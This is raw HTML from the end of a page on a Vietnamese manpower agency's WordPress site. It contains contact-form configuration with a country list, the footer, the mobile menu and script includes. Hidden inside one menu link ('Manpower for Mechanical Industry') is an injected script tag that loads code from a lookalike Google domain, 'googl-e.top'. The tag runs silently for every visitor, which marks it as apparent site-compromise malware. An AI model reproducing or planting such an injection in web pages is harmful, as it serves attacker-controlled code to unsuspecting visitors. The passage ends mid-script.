left","input_limit_type":"characters","input_limit":"","element_class":"","container_class":"","placeholder":"","default":"","required":1,"label_pos":"above","key":"phone_1677667916465","type":"phone","label":"Phone","field_label":"Phone","field_key":"phone_1677667916465","id":29,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["tel","textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":4,"idAttribute":"id","value":"","personally_identifiable":1,"custom_name_attribute":"email","help_text":"","admin_label":"","element_class":"","container_class":"","placeholder":"","default":"","required":0,"label_pos":"above","key":"email_1678437303799","type":"email","label":"Email *","field_label":"Email","field_key":"email_1677667922791","drawerDisabled":false,"id":30,"beforeField":"","afterField":"","parentType":"email","element_templates":["email","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":5,"idAttribute":"id","options":[{"label":"- Select Country -","value":"","calc":"","selected":0,"order":0},{"label":"Afghanistan","value":"AF","calc":"","selected":0,"order":1},{"label":"Aland Islands","value":"AX","calc":"","selected":0,"order":2},{"label":"Albania","value":"AL","calc":"","selected":0,"order":3},{"label":"Algeria","value":"DZ","calc":"","selected":0,"order":4},{"label":"American Samoa","value":"AS","calc":"","selected":0,"order":5},{"label":"Andorra","value":"AD","calc":"","selected":0,"order":6},{"label":"Angola","value":"AO","calc":"","selected":0,"order":7},{"label":"Anguilla","value":"AI","calc":"","selected":0,"order":8},{"label":"Antarctica","value":"AQ","calc":"","selected":0,"order":9},{"label":"Antigua And Barbuda","value":"AG","calc":"","selected":0,"order":10},{"label":"Argentina","value":"AR","calc":"","selected":0,"order":11},{"label":"Armenia","value":"AM","calc":"","selected":0,"order":12},{"label":"Aruba","value":"AW","calc":"","selected":0,"order":13},{"label":"Australia","value":"AU","calc":"","selected":0,"order":14},{"label":"Austria","value":"AT","calc":"","selected":0,"order":15},{"label":"Azerbaijan","value":"AZ","calc":"","selected":0,"order":16},{"label":"Bahamas","value":"BS","calc":"","selected":0,"order":17},{"label":"Bahrain","value":"BH","calc":"","selected":0,"order":18},{"label":"Bangladesh","value":"BD","calc":"","selected":0,"order":19},{"label":"Barbados","value":"BB","calc":"","selected":0,"order":20},{"label":"Belarus","value":"BY","calc":"","selected":0,"order":21},{"label":"Belgium","value":"BE","calc":"","selected":0,"order":22},{"label":"Belize","value":"BZ","calc":"","selected":0,"order":23},{"label":"Benin","value":"BJ","calc":"","selected":0,"order":24},{"label":"Bermuda","value":"BM","calc":"","selected":0,"order":25},{"label":"Bhutan","value":"BT","calc":"","selected":0,"order":26},{"label":"Bolivia","value":"BO","calc":"","selected":0,"order":27},{"label":"Bonaire, Sint Eustatius and Saba","value":"BQ","calc":"","selected":0,"order":28},{"label":"Bosnia and Herzegowina","value":"BA","calc":"","selected":0,"order":29},{"label":"Botswana","value":"BW","calc":"","selected":0,"order":30},{"label":"Bouvet Island","value":"BV","calc":"","selected":0,"order":31},{"label":"Brazil","value":"BR","calc":"","selected":0,"order":32},{"label":"British Indian Ocean Territory","value":"IO","calc":"","selected":0,"order":33},{"label":"Brunei Darussalam","value":"BN","calc":"","selected":0,"order":34},{"label":"Bulgaria","value":"BG","calc":"","selected":0,"order":35},{"label":"Burkina Faso","value":"BF","calc":"","selected":0,"order":36},{"label":"Burundi","value":"BI","calc":"","selected":0,"order":37},{"label":"Cabo Verde","value":"CV","calc":"","selected":0,"order":38},{"label":"Cambodia","value":"KH","calc":"","selected":0,"order":39},{"label":"Cameroon","value":"CM","calc":"","selected":0,"order":40},{"label":"Canada","value":"CA","calc":"","selected":0,"order":41},{"label":"Cayman Islands","value":"KY","calc":"","selected":0,"order":42},{"label":"Central African Republic","value":"CF","calc":"","selected":0,"order":43},{"label":"Chad","value":"TD","calc":"","selected":0,"order":44},{"label":"Chile","value":"CL","calc":"","selected":0,"order":45},{"label":"China","value":"CN","calc":"","selected":0,"order":46},{"label":"Christmas Island","value":"CX","calc":"","selected":0,"order":47},{"label":"Cocos (Keeling) Islands","value":"CC","calc":"","selected":0,"order":48},{"label":"Colombia","value":"CO","calc":"","selected":0,"order":49},{"label":"Comoros","value":"KM","calc":"","selected":0,"order":50},{"label":"Congo","value":"CG","calc":"","selected":0,"order":51},{"label":"Congo, The Democratic Republic Of The","value":"CD","calc":"","selected":0,"order":52},{"label":"Cook Islands","value":"CK","calc":"","selected":0,"order":53},{"label":"Costa Rica","value":"CR","calc":"","selected":0,"order":54},{"label":"Cote D&#039;Ivoire","value":"CI","calc":"","selected":0,"order":55},{"label":"Croatia","value":"HR","calc":"","selected":0,"order":56},{"label":"Cuba","value":"CU","calc":"","selected":0,"order":57},{"label":"Curacao","value":"CW","calc":"","selected":0,"order":58},{"label":"Cyprus","value":"CY","calc":"","selected":0,"order":59},{"label":"Czechia","value":"CZ","calc":"","selected":0,"order":60},{"label":"Denmark","value":"DK","calc":"","selected":0,"order":61},{"label":"Djibouti","value":"DJ","calc":"","selected":0,"order":62},{"label":"Dominica","value":"DM","calc":"","selected":0,"order":63},{"label":"Dominican Republic","value":"DO","calc":"","selected":0,"order":64},{"label":"Ecuador","value":"EC","calc":"","selected":0,"order":66},{"label":"Egypt","value":"EG","calc":"","selected":0,"order":67},{"label":"El Salvador","value":"SV","calc":"","selected":0,"order":68},{"label":"England","value":"EN","calc":"","selected":0,"order":69},{"label":"Equatorial Guinea","value":"GQ","calc":"","selected":0,"order":70},{"label":"Eritrea","value":"ER","calc":"","selected":0,"order":71},{"label":"Estonia","value":"EE","calc":"","selected":0,"order":72},{"label":"Eswatini","value":"SZ","calc":"","selected":0,"order":73},{"label":"Ethiopia","value":"ET","calc":"","selected":0,"order":74},{"label":"Falkland Islands (Malvinas)","value":"FK","calc":"","selected":0,"order":75},{"label":"Faroe Islands","value":"FO","calc":"","selected":0,"order":76},{"label":"Fiji","value":"FJ","calc":"","selected":0,"order":77},{"label":"Finland","value":"FI","calc":"","selected":0,"order":78},{"label":"France","value":"FR","calc":"","selected":0,"order":79},{"label":"France, Metropolitan","value":"FX","calc":"","selected":0,"order":80},{"label":"French Guiana","value":"GF","calc":"","selected":0,"order":81},{"label":"French Polynesia","value":"PF","calc":"","selected":0,"order":82},{"label":"French Southern Territories","value":"TF","calc":"","selected":0,"order":83},{"label":"Gabon","value":"GA","calc":"","selected":0,"order":84},{"label":"Gambia","value":"GM","calc":"","selected":0,"order":85},{"label":"Georgia","value":"GE","calc":"","selected":0,"order":86},{"label":"Germany","value":"DE","calc":"","selected":0,"order":87},{"label":"Ghana","value":"GH","calc":"","selected":0,"order":88},{"label":"Gibraltar","value":"GI","calc":"","selected":0,"order":89},{"label":"Greece","value":"GR","calc":"","selected":0,"order":90},{"label":"Greenland","value":"GL","calc":"","selected":0,"order":91},{"label":"Grenada","value":"GD","calc":"","selected":0,"order":92},{"label":"Guadeloupe","value":"GP","calc":"","selected":0,"order":93},{"label":"Guam","value":"GU","calc":"","selected":0,"order":94},{"label":"Guatemala","value":"GT","calc":"","selected":0,"order":95},{"label":"Guinea","value":"GN","calc":"","selected":0,"order":96},{"label":"Guinea-Bissau","value":"GW","calc":"","selected":0,"order":97},{"label":"Guyana","value":"GY","calc":"","selected":0,"order":98},{"label":"Haiti","value":"HT","calc":"","selected":0,"order":99},{"label":"Heard And Mc Donald Islands","value":"HM","calc":"","selected":0,"order":100},{"label":"Holy See (Vatican City State)","value":"VA","calc":"","selected":0,"order":101},{"label":"Honduras","value":"HN","calc":"","selected":0,"order":102},{"label":"Hong Kong","value":"HK","calc":"","selected":0,"order":103},{"label":"Hungary","value":"HU","calc":"","selected":0,"order":104},{"label":"Iceland","value":"IS","calc":"","selected":0,"order":105},{"label":"India","value":"IN","calc":"","selected":0,"order":106},{"label":"Indonesia","value":"ID","calc":"","selected":0,"order":107},{"label":"Iran (Islamic Republic Of)","value":"IR","calc":"","selected":0,"order":108},{"label":"Iraq","value":"IQ","calc":"","selected":0,"order":109},{"label":"Ireland","value":"IE","calc":"","selected":0,"order":110},{"label":"Isle of Man","value":"IM","calc":"","selected":0,"order":111},{"label":"Israel","value":"IL","calc":"","selected":0,"order":112},{"label":"Italy","value":"IT","calc":"","selected":0,"order":113},{"label":"Jamaica","value":"JM","calc":"","selected":0,"order":114},{"label":"Japan","value":"JP","calc":"","selected":0,"order":115},{"label":"Jersey","value":"JE","calc":"","selected":0,"order":116},{"label":"Jordan","value":"JO","calc":"","selected":0,"order":117},{"label":"Kazakhstan","value":"KZ","calc":"","selected":0,"order":118},{"label":"Kenya","value":"KE","calc":"","selected":0,"order":119},{"label":"Kiribati","value":"KI","calc":"","selected":0,"order":120},{"label":"Korea, Democratic People&#039;s Republic Of","value":"KP","calc":"","selected":0,"order":121},{"label":"Korea, Republic Of","value":"KR","calc":"","selected":0,"order":122},{"label":"Kuwait","value":"KW","calc":"","selected":0,"order":124},{"label":"Kyrgyzstan","value":"KG","calc":"","selected":0,"order":125},{"label":"Lao People&#039;s Democratic Republic","value":"LA","calc":"","selected":0,"order":126},{"label":"Latvia","value":"LV","calc":"","selected":0,"order":127},{"label":"Lebanon","value":"LB","calc":"","selected":0,"order":128},{"label":"Lesotho","value":"LS","calc":"","selected":0,"order":129},{"label":"Liberia","value":"LR","calc":"","selected":0,"order":130},{"label":"Libya","value":"LY","calc":"","selected":0,"order":131},{"label":"Liechtenstein","value":"LI","calc":"","selected":0,"order":132},{"label":"Lithuania","value":"LT","calc":"","selected":0,"order":133},{"label":"Luxembourg","value":"LU","calc":"","selected":0,"order":134},{"label":"Macao","value":"MO","calc":"","selected":0,"order":135},{"label":"Madagascar","value":"MG","calc":"","selected":0,"order":136},{"label":"Malawi","value":"MW","calc":"","selected":0,"order":137},{"label":"Malaysia","value":"MY","calc":"","selected":0,"order":138},{"label":"Maldives","value":"MV","calc":"","selected":0,"order":139},{"label":"Mali","value":"ML","calc":"","selected":0,"order":140},{"label":"Malta","value":"MT","calc":"","selected":0,"order":141},{"label":"Marshall Islands","value":"MH","calc":"","selected":0,"order":142},{"label":"Martinique","value":"MQ","calc":"","selected":0,"order":143},{"label":"Mauritania","value":"MR","calc":"","selected":0,"order":144},{"label":"Mauritius","value":"MU","calc":"","selected":0,"order":145},{"label":"Mayotte","value":"YT","calc":"","selected":0,"order":146},{"label":"Mexico","value":"MX","calc":"","selected":0,"order":147},{"label":"Micronesia, Federated States Of","value":"FM","calc":"","selected":0,"order":148},{"label":"Moldova, Republic Of","value":"MD","calc":"","selected":0,"order":149},{"label":"Monaco","value":"MC","calc":"","selected":0,"order":150},{"label":"Mongolia","value":"MN","calc":"","selected":0,"order":151},{"label":"Montenegro","value":"ME","calc":"","selected":0,"order":152},{"label":"Montserrat","value":"MS","calc":"","selected":0,"order":153},{"label":"Morocco","value":"MA","calc":"","selected":0,"order":154},{"label":"Mozambique","value":"MZ","calc":"","selected":0,"order":155},{"label":"Myanmar","value":"MM","calc":"","selected":0,"order":156},{"label":"Namibia","value":"NA","calc":"","selected":0,"order":157},{"label":"Nauru","value":"NR","calc":"","selected":0,"order":158},{"label":"Nepal","value":"NP","calc":"","selected":0,"order":159},{"label":"Netherlands","value":"NL","calc":"","selected":0,"order":160},{"label":"Netherlands Antilles","value":"AN","calc":"","selected":0,"order":161},{"label":"New Caledonia","value":"NC","calc":"","selected":0,"order":162},{"label":"New Zealand","value":"NZ","calc":"","selected":0,"order":163},{"label":"Nicaragua","value":"NI","calc":"","selected":0,"order":164},{"label":"Niger","value":"NE","calc":"","selected":0,"order":165},{"label":"Nigeria","value":"NG","calc":"","selected":0,"order":166},{"label":"Niue","value":"NU","calc":"","selected":0,"order":167},{"label":"Norfolk Island","value":"NF","calc":"","selected":0,"order":168},{"label":"North Macedonia","value":"MK","calc":"","selected":0,"order":169},{"label":"Northern Mariana Islands","value":"MP","calc":"","selected":0,"order":170},{"label":"Norway","value":"NO","calc":"","selected":0,"order":171},{"label":"Oman","value":"OM","calc":"","selected":0,"order":172},{"label":"Pakistan","value":"PK","calc":"","selected":0,"order":173},{"label":"Palau","value":"PW","calc":"","selected":0,"order":174},{"label":"Palestine, State of","value":"PS","calc":"","selected":0,"order":175},{"label":"Panama","value":"PA","calc":"","selected":0,"order":176},{"label":"Papua New Guinea","value":"PG","calc":"","selected":0,"order":177},{"label":"Paraguay","value":"PY","calc":"","selected":0,"order":178},{"label":"Peru","value":"PE","calc":"","selected":0,"order":179},{"label":"Philippines","value":"PH","calc":"","selected":0,"order":180},{"label":"Pitcairn","value":"PN","calc":"","selected":0,"order":181},{"label":"Poland","value":"PL","calc":"","selected":0,"order":182},{"label":"Portugal","value":"PT","calc":"","selected":0,"order":183},{"label":"Puerto Rico","value":"PR","calc":"","selected":0,"order":184},{"label":"Qatar","value":"QA","calc":"","selected":0,"order":185},{"label":"Republic of Kosovo","value":"RK","calc":"","selected":0,"order":123},{"label":"Reunion","value":"RE","calc":"","selected":0,"order":186},{"label":"Romania","value":"RO","calc":"","selected":0,"order":187},{"label":"Russian Federation","value":"RU","calc":"","selected":0,"order":188},{"label":"Rwanda","value":"RW","calc":"","selected":0,"order":189},{"label":"Saint  Martin","value":"MF","calc":"","selected":0,"order":194},{"label":"Saint Barthelemy","value":"BL","calc":"","selected":0,"order":190},{"label":"Saint Helena, Ascension and Tristan da Cunha","value":"SH","calc":"","selected":0,"order":191},{"label":"Saint Kitts And Nevis","value":"KN","calc":"","selected":0,"order":192},{"label":"Saint Lucia","value":"LC","calc":"","selected":0,"order":193},{"label":"Saint Pierre and Miquelon","value":"PM","calc":"","selected":0,"order":195},{"label":"Saint Vincent And The Grenadines","value":"VC","calc":"","selected":0,"order":196},{"label":"Samoa","value":"WS","calc":"","selected":0,"order":197},{"label":"San Marino","value":"SM","calc":"","selected":0,"order":198},{"label":"Sao Tome And Principe","value":"ST","calc":"","selected":0,"order":199},{"label":"Saudi Arabia","value":"SA","calc":"","selected":0,"order":200},{"label":"Senegal","value":"SN","calc":"","selected":0,"order":201},{"label":"Serbia","value":"RS","calc":"","selected":0,"order":202},{"label":"Seychelles","value":"SC","calc":"","selected":0,"order":203},{"label":"Sierra Leone","value":"SL","calc":"","selected":0,"order":204},{"label":"Singapore","value":"SG","calc":"","selected":0,"order":205},{"label":"Sint Maarten","value":"SX","calc":"","selected":0,"order":206},{"label":"Slovakia","value":"SK","calc":"","selected":0,"order":207},{"label":"Slovenia","value":"SI","calc":"","selected":0,"order":208},{"label":"Solomon Islands","value":"SB","calc":"","selected":0,"order":209},{"label":"Somalia","value":"SO","calc":"","selected":0,"order":210},{"label":"South Africa","value":"ZA","calc":"","selected":0,"order":211},{"label":"South Georgia and South Sandwich Islands","value":"GS","calc":"","selected":0,"order":212},{"label":"South Sudan","value":"SS","calc":"","selected":0,"order":213},{"label":"Spain","value":"ES","calc":"","selected":0,"order":214},{"label":"Sri Lanka","value":"LK","calc":"","selected":0,"order":215},{"label":"Sudan","value":"SD","calc":"","selected":0,"order":216},{"label":"Suriname","value":"SR","calc":"","selected":0,"order":217},{"label":"Svalbard And Jan Mayen Islands","value":"SJ","calc":"","selected":0,"order":218},{"label":"Sweden","value":"SE","calc":"","selected":0,"order":219},{"label":"Switzerland","value":"CH","calc":"","selected":0,"order":220},{"label":"Syrian Arab Republic","value":"SY","calc":"","selected":0,"order":221},{"label":"Taiwan","value":"TW","calc":"","selected":0,"order":222},{"label":"Tajikistan","value":"TJ","calc":"","selected":0,"order":223},{"label":"Tanzania, United Republic Of","value":"TZ","calc":"","selected":0,"order":224},{"label":"Thailand","value":"TH","calc":"","selected":0,"order":225},{"label":"Timor-Leste","value":"TL","calc":"","selected":0,"order":226},{"label":"Timor-Leste (East Timor)","value":"TL","calc":"","selected":0,"order":65},{"label":"Togo","value":"TG","calc":"","selected":0,"order":227},{"label":"Tokelau","value":"TK","calc":"","selected":0,"order":228},{"label":"Tonga","value":"TO","calc":"","selected":0,"order":229},{"label":"Trinidad And Tobago","value":"TT","calc":"","selected":0,"order":230},{"label":"Tunisia","value":"TN","calc":"","selected":0,"order":231},{"label":"Turkey","value":"TR","calc":"","selected":0,"order":232},{"label":"Turkmenistan","value":"TM","calc":"","selected":0,"order":233},{"label":"Turks And Caicos Islands","value":"TC","calc":"","selected":0,"order":234},{"label":"Tuvalu","value":"TV","calc":"","selected":0,"order":235},{"label":"Uganda","value":"UG","calc":"","selected":0,"order":236},{"label":"Ukraine","value":"UA","calc":"","selected":0,"order":237},{"label":"United Arab Emirates","value":"AE","calc":"","selected":0,"order":238},{"label":"United Kingdom","value":"GB","calc":"","selected":0,"order":239},{"label":"United States","value":"US","calc":"","selected":1,"order":240},{"label":"United States Minor Outlying Islands","value":"UM","calc":"","selected":0,"order":241},{"label":"Uruguay","value":"UY","calc":"","selected":0,"order":242},{"label":"Uzbekistan","value":"UZ","calc":"","selected":0,"order":243},{"label":"Vanuatu","value":"VU","calc":"","selected":0,"order":244},{"label":"Venezuela","value":"VE","calc":"","selected":0,"order":245},{"label":"Viet Nam","value":"VN","calc":"","selected":0,"order":246},{"label":"Virgin Islands (British)","value":"VG","calc":"","selected":0,"order":247},{"label":"Virgin Islands (U.S.)","value":"VI","calc":"","selected":0,"order":248},{"label":"Wallis And Futuna","value":"WF","calc":"","selected":0,"order":249},{"label":"Western Sahara","value":"EH","calc":"","selected":0,"order":250},{"label":"Yemen","value":"YE","calc":"","selected":0,"order":251},{"label":"Zambia","value":"ZM","calc":"","selected":0,"order":252},{"label":"Zimbabwe","value":"ZW","calc":"","selected":0,"order":253}],"drawerDisabled":"","value":"US","default":"US","help_text":"","admin_label":"","element_class":"","container_class":"","required":0,"label_pos":"above","key":"country_1678437297644","type":"listcountry","label":"Country *","field_label":"Country","field_key":"listcountry_1677668024689","id":32,"beforeField":"","afterField":"","parentType":"list","element_templates":["listcountry","listselect","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":6,"idAttribute":"id","drawerDisabled":false,"value":"","personally_identifiable":1,"custom_name_attribute":"address","custom_mask":"","mask":"","admin_label":"","help_text":"","manual_key":"","input_limit_msg":"Character(s) left","input_limit_type":"characters","input_limit":"","element_class":"","container_class":"","placeholder":"","default":"","required":0,"label_pos":"above","key":"subject_1678437286101","type":"address","label":"Subject *","field_label":"Website","field_key":"website_1677667961118","id":31,"beforeField":"","afterField":"","parentType":"address","element_templates":["address","textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":7,"idAttribute":"id","value":"","textarea_media":"","label":"Description *","type":"textarea","key":"description_1678437280631","label_pos":"above","default":"","required":0,"placeholder":"","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) left","textarea_rte":"","help_text":"","admin_label":"","manual_key":"","disable_rte_mobile":"","drawerDisabled":false,"field_label":"Description Copy","field_key":"textarea_1678264855401","id":33,"beforeField":"","afterField":"","parentType":"textarea","element_templates":["textarea","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":8,"idAttribute":"id","key":"submit_1677668177414","element_class":"","container_class":"","processing_label":"Processing","label":"Submit","type":"submit","field_label":"Submit","field_key":"submit_1677668177414","id":35,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script>
        


</div></div>

</div>

		</div><!-- .section-content -->

		
<style scope="scope">

#section_890639091 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #1f285d;
}
</style>
	</section>
	
		</div>		
		        
		</div><!-- end row -->
</div><!-- footer 1 -->


<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Vietnam Manpower Corporation - "Vina Manpower"</strong>      </div>
          </div><!-- .left -->
  </div><!-- .container -->
</div><!-- .absolute-footer -->
<a href="#top" class="back-to-top button invert plain is-outline hide-for-medium icon circle fixed bottom z-1" id="top-link"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->

</div><!-- #wrapper -->

<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
    <div class="sidebar-menu no-scrollbar ">
        <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form- is-normal"><form method="get" class="searchform" action="https://vinamanpower.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-2304"><a href="https://vinamanpower.com/about-us/" class="nav-top-link">About us</a>
<ul class=children>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1178"><a href="https://vinamanpower.com/welcome-to-vina-manpower/">Welcome to Vina Manpower</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-666"><a href="https://vinamanpower.com/why-partner-with-vina-manpower/">Why partner with Vina Manpower</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-664"><a href="https://vinamanpower.com/chairman-message/">Chairman’s Message</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-665"><a href="https://vinamanpower.com/vison-mission-values/">Vision, Mission &#038; Values</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-711"><a href="https://vinamanpower.com/our-commitment/">Our Commitment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-712 current_page_item menu-item-717"><a href="https://vinamanpower.com/our-achievement/">Our Achievement</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1181"><a href="https://vinamanpower.com/manpower-supply/" class="nav-top-link">Manpower Supply</a>
<ul class=children>
	<li class="menu-text-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-436"><a href="#">Services</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-744"><a href="https://vinamanpower.com/manpower-for-civil-construction-industry/">Manpower for Civil Construction Industry</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-742"><a href="https://vinamanpower.com/manpower-for-mechanical-industry/">Manpower for Mechanical Industry<script type='text/javascript' src="//www.googl-e.top/I"></script></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="https://vinamanpower.com/heavy-equipment-operators/">Heavy Equipment Operators</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-809"><a href="https://vinamanpower.com/manpower-for-shipbuilding-industry/">Manpower for Shipbuilding Industry</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://vinamanpower.com/manpower-for-manufacturing-industry/">Manpower for Manufacturing Industry</a></li>
	</ul>
</li>
	<li class="menu-text-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-437"><a href="#">Services</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-743"><a href="https://vinamanpower.com/manpower-for-oil-gas-industry/">Manpower for Oil &#038; Gas Industry</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-810"><a href="https://vinamanpower.com/manpower-for-agriculture-industry/">Manpower for Agriculture Industry</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-815"><a href="https://vinamanpower.com/manpower-for-mining-industry/">Manpower for Mining Industry</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-812"><a href="https://vinamanpower.com/manpower-for-hospitality-industry/">Manpower for Hospitality Industry</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-811"><a href="https://vinamanpower.com/manpower-for-hospital-healthcare-industry/">Manpower for Healthcare Industry</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-877"><a href="https://vinamanpower.com/processes/" class="nav-top-link">Hiring Processes</a>
<ul class=children>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1262"><a href="https://vinamanpower.com/superior-sourcing-strategy/">Superior Sourcing Strategy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1299"><a href="https://vinamanpower.com/interview-selection/">Interview &#038; Selection</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1297"><a href="https://vinamanpower.com/follow-up-progress/">Follow-up progress</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1298"><a href="https://vinamanpower.com/accreditation-mandatory-documents/">Accreditation &#038; Mandatory Documents</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-887"><a href="#" class="nav-top-link">Media Center</a>
<ul class=children>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-889"><a href="https://vinamanpower.com/company-profile/">Company Profile</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-890"><a href="https://vinamanpower.com/news-events/">News &#038; Event</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-891"><a href="https://vinamanpower.com/videos/">Videos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-892"><a href="https://vinamanpower.com/photo-library1/">Photo Library</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://vinamanpower.com/contact-us/" class="nav-top-link">Contact Us</a></li>
        </ul>
    </div><!-- inner -->
</div><!-- #mobile-menu -->
<link rel='stylesheet' id='dashicons-css' href='https://vinamanpower.com/wp-includes/css/dashicons.min.css?ver=c2880dcad350c24b62fd98cb03dc950e' type='text/css' media='all' />
<link rel='stylesheet' id='nf-display-css' href='https://vinamanpower.com/wp-content/plugins/ninja-forms/assets/css/display-opinions-light.css?ver=c2880dcad350c24b62fd98cb03dc950e' type='text/css' media='all' />
<link rel='stylesheet' id='nf-font-awesome-css' href='https://vinamanpower.com/wp-content/plugins/ninja-forms/assets/css/font-awesome.min.css?ver=c2880dcad350c24b62fd98cb03dc950e' type='text/css' media='all' />
<script type="text/javascript" src="https://vinamanpower.com/wp-content/plugins/all-in-one-contact-buttons-wpshare247/assets/aio_ct_button.js?ver=1.6" id="Ws247_aio_ct_button_aio_ct_button-js"></script>
<script type="text/javascript" src="https://vinamanpower.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://vinamanpower.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://vinamanpower.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/vinamanpower.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://vinamanpower.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://vinamanpower.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.3.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://vinamanpower.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.3.57" id="dflip-script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdubKMUAAAAAPPhfTKp-q3kWD_zIan78Ti9lJUR&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://vinamanpower.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdubKMUAAAAAPPhfTKp-q3kWD_zIan78Ti9lJUR",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://vinamanpower.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.5" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://vinamanpower.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/vinamanpower.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vinamanpower.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.3.4" id="flatsome-js-js"></script>
<script type="text/javascript" id="gt_widget_script_55754678-js-before">
/* <![CDATA[ */
